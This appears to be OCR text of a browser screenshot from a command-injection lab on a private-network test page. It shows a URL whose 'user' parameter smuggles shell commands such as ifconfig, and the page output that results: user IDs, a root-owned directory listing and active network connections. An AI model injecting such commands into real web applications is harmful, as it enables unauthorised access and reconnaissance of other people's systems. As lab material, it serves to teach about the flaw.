 File Edit View History Bookmarks Tools Help
http://192.168....ntp;%20ifconfig
192.168.119.128/commandinjection/userid.php?user=
Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize
Sample User ID Detection
uid=1000(coded) gid=0(root) groups=0(root) total 76 drwxr-xr-x 2 root root 4096 Sep 22 23:56 .
drwxrwxrwx 6 root root 4096 Sep 22 22:41 .. -rwxr-xr-x 1 root root 108 Sep 22 23:45 binarypass.php
-rwxr-xr-x 1 root root 125 Sep 22 05:35 commandinject.php -rw-r--r-- 1 root root 1641 Sep 23 00:22
index.html -rw-r--r-- 1 root root 15 Sep 22 04:41 junk.txt -rw-r--r-- 1 root root 47872 Oct 24 2013
update.exe -rwxr-xr-x 1 root root 304 Sep 22 23:51 userid.php www-data Active Internet connections
(servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program
name tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:8082 0.0.0.0:* LISTEN 2823/mono
tcp 0 0 192.168.119.128:45453 74.125.236.198:80 ESTABLISHED - tcp 0 0 192.168.119.128:45454
74.125.236.198:80 ESTABLISHED - tcp 0 0 192.168.119.128:49871 167.114.23.204:22
ESTABLISHED - tcp 0 0 192.168.119.128:41645 74.125.130.139:80 ESTABLISHED - tcp6 0 0 :::80
:::* LISTEN - tcp6 1 0 192.168.119.128:80 192.168.119.1:55426 CLOSE_WAIT - tcp6 0 0
192.168.119.128:80 192.168.119.1:55496 ESTABLISHED -
Note that invalid users will end up with no results